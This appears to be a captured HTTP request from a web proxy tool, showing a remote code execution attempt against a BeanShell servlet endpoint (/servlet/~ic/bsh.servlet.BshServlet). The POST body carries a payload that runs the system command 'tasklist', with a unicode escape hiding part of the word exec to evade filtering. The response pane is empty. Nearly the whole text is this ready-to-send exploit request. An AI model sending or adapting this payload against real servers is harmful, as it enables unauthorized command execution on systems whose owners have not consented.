 Request
Raw Params Headers Hex
POST /servlet/~ic/bsh.servlet.BshServlet HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=D2A8DE0758967DC76FCEC3ACB1A28CE2.server
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
bsh.script=exe\u0063("tasklist")
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render